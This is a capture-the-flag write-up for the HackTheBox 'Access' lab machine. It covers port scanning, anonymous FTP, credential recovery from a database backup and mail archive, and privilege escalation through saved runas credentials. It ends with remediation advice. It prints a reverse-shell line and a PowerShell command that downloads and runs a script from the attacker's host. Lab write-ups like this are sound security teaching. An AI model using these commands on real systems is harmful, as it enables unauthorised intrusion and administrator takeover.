This is a writeup for the Access machine from the HackTheBox site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.10.98
Three TCP ports are discovered:

- 21/tcp : FTP
- 23/tcp : telnet
- 80/tcp : HTTP web server (httpd 7.5)

Exploit #
In the nmap scan we find an FTP server, let’s try to connect as anonymous.

There are 2 folders in which we find the following files:
- Access Control.zip
- backup.mdb
get backup.mdb you should use the command binaryTo read the contents of the backup file I use the command mdb-tables:

In the different tables I find auth_user, interesting there could be credencial for an account.

I find an engineer account with the password access4u@security. I use this password to try to decompress the previously recovered archive.
In the archive I find a .pst. To read its contents I use the following command:
readpst Access\ Control.pst -M
Among the different mails I find the following content:

A new password ! I try to connect to the telnet server with these credencials.

I now have a shell as security and I can get the first flag.

Privilege escalation #
After a few minutes of exploration, I find a file on the Desktop of the Public user. In this file I find an interesting command! A runas with the user Administrator.

I will use this script to create a reverse shell Admin. So I get this file and I add the following line at the end of the file.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 1234
I then launch a web server on my machine.
python3 -m http.server 80
Then I download/run the script with the admin runas.
runas /user:ACCESS\Administrator /savecred "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.17/Invoke-PowerShellTcp.ps1')"
I now have a reverse shell as Administrator!

So I can get the last flag back.

Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not let the
anonymoususer enable in FTP server configuration - Do not store sensitive information in a folder accessible by several people via FTP/web/…
- Do not give runas Administrator permission to a user

